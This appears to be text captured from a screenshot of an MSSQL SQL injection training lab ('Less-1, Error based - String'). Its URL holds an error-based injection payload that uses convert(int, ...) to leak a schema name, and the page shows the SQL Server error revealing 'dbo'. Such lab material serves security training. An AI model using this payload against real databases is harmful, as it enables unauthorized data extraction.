 MSSQL SQLi Labs
不安全 | 192.168.100.124:8081/less-1.asp?id=1%27%20and%201=convert(int,(select%20top%201%20schema_name%20from%20information_schema.schemata%20))%20--%20
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20